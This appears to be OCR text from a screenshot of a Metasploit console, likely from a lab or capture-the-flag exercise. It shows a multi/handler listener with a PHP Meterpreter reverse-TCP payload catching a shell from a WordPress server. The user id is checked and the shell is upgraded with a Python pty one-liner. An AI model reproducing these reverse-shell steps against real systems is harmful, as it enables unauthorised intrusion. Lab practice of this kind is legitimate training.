 Applications
网安大队 [2条]彭凯: [文件] 2019年1月3日宿舍内务...
msf exploit(multi/handler) >
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.12 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:48 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$